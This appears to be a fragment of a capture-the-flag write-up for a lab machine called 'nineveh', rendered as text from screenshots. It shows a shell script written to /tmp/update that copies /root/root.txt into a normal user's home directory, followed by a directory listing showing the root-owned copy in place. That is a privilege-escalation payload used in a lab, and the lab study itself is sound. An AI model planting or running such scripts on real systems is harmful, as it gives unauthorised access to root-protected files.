 GNU nano 2.5.3 File: /tmp/update
#!/bin/sh
cat /root/root.txt > /home/amrois/root.txt
amrois@nineveh: ~
File Edit View Search Terminal Help
amrois@nineveh:~$ pwd
/home/amrois
amrois@nineveh:~$ ls -la
total 104
drwxr-xr-x 5 amrois amrois 4096 Oct 9 23:32 .
drwxr-xr-x 3 root root 4096 Jul 2 18:41 ..
-rw------- 1 amrois amrois 0 Jul 2 18:41 .bash_history
-rw-r--r-- 1 amrois amrois 220 Jul 2 18:41 .bash_logout
-rw-r--r-- 1 amrois amrois 3765 Jul 2 18:41 .bashrc
drwx------ 2 amrois amrois 4096 Jul 3 00:19 .cache
-rw-rw-r-- 1 amrois amrois 63223 Oct 9 22:51 linenum_nineveh
drwxrwxr-x 2 amrois amrois 4096 Oct 9 23:20 .nano
-rw-r--r-- 1 amrois amrois 655 Jul 2 18:41 .profile
-rw-r--r-- 1 root root 33 Oct 9 23:33 root.txt
drwxr-xr-x 2 amrois amrois 4096 Jul 2 18:41 .ssh
-rw------- 1 amrois amrois 33 Jul 2 18:41 user.txt
amrois@nineveh:~$